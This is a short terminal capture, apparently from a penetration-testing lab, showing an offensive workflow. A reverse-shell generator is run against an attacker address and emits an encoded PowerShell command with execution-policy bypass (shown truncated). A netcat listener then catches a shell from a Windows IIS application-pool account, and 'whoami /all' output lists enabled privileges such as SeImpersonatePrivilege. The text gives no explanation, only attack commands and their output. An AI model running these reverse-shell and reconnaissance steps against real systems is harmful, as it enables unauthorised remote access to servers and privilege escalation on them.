 ❯ python3 revshell.py 192.168.56.1 4444
powershell -exec bypass -enc
lACgAKQAKAA==
/tmp
❯ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.56.22 61576 received!
ps> whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled